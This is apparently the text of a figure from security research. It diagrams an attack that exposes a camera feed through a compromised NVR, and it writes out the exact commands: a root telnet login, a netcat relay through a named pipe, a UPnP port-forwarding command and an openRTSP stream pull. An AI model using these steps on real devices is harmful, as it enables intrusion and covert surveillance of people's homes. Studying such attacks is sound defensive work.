 LAN network
AP network
6
request rtsp traffic
to 10.0.0.141:554
10.0.0.141
Camera
forward rtsp traffic
to 192.168.1.7:554
7
192.168.1.7
NVR
1 telnet 192.168.1.7 23
2 create reverse proxy
3 enable port forwarding
on router via UPnP
Attacker
5
request rtsp traffic to 192.168.1.7:554
8
forward rtsp traffic
to 123.45.678.9:554
123.45.678.9
start streaming
rtsp://123.45.678.9:554/
h264Preview_01_main
Internet
9
4
request
camera
feed
Attacker
2
{root@nvr:~} cd /mnt/tmp
{root@nvr:/mnt/tmp} mknod pipe p
{root@nvr:/mnt/tmp} nc -l -p 554 0<pipe | nc 10.0.0.141 554 | tee
3
{root@nvr:~} cd /mnt/app
{root@nvr:/mnt/app} ./upnpc -a 192.168.1.7 554 554 TCP
4 {attacker:~} openRTSP -t -n rtsp://123.45.678.9:554/h264Preview_01_main